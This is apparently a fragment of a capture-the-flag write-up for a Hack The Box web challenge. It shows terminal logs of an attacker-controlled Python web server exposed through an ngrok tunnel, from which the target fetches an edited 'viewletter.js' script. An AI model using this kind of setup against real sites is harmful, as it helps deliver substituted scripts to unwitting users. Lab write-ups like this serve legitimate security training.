 sudo python3 -m http.server 80
┌──(maoutis㉿kali)-[~/CTF/HTB/web_easterbunny/exploit]
└─$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
127.0.0.1 - - [20/Jul/2022 11:29:43] code 404, message File not found
127.0.0.1 - - [20/Jul/2022 11:29:43] "GET /:80/static/main.css HTTP/1.1" 404 -
127.0.0.1 - - [20/Jul/2022 11:29:43] "GET /:80/static/viewletter.js HTTP/1.1" 200 -
127.0.0.1 - - [20/Jul/2022 11:29:43] code 404, message File not found
127.0.0.1 - - [20/Jul/2022 11:29:43] "GET /:80/static/queen.svg HTTP/1.1" 404 -
^C
Keyboard interrupt received, exiting.
┌──(maoutis㉿kali)-[~/CTF/HTB/web_easterbunny/exploit]
└─$
┌──(maoutis㉿kali)-[~/CTF/HTB/web_easterbunny/exploit]
└─$ sudo nano :80/static/viewletter.js
┌──(maoutis㉿kali)-[~/CTF/HTB/web_easterbunny/exploit]
└─$
Session Status online
Account MaOutis (Plan: Free)
Version 2.3.40
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding http://5a78-2-42-243-225.ngrok.io → http://localhost:80
Forwarding https://5a78-2-42-243-225.ngrok.io → http://localhost:80
Connections ttl opn rt1 rt5 p50 p90
6 0 0.00 0.01 0.01 0.02
HTTP Requests
-------------
GET /:80/static/queen.svg 404 File not found
GET /:80/static/main.css 404 File not found
GET /:80/static/viewletter.js 200 OK
GET /:80/static/queen.svg 404 File not found
GET /:80/static/main.css 404 File not found
GET /:80/static/viewletter.js 200 OK